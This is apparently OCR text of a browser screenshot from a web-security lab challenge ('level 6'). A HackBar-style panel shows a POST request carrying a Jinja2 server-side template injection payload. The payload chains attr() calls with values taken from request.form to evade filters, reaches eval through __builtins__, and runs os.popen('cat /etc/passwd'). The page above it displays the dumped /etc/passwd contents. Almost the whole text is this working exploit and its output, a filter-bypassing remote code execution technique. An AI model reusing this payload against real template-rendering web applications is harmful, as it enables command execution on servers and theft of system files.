 Hello root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192
polkitd:x:999:998:User for polkitd:/:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin sshd:x:74:74:
tcpdump:x:72:72::/:/sbin/nologin apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin mysql:x:27:27:MySQL S
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder Performance insight
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://lffwmt.love:5003/level/6
enctype
Use POST method
application/x-www-form-urlencoded
Body
code={{''|attr(request.form.a)|attr(request.form.b)|attr(request.form.c)
()|attr(request.form.d)(64)|attr(request.form.e)|attr(request.form.f)|attr(request.form.d)
(request.form.g)|attr(request.form.d)(request.form.h)
(request.form.i)}}&a=__class__&b=__base__&c=__subclasses__&d=__getitem__&e=__init__&f=__global
s__&g=__builtins__&h=eval&i=__import__('os').popen('cat /etc/passwd').read()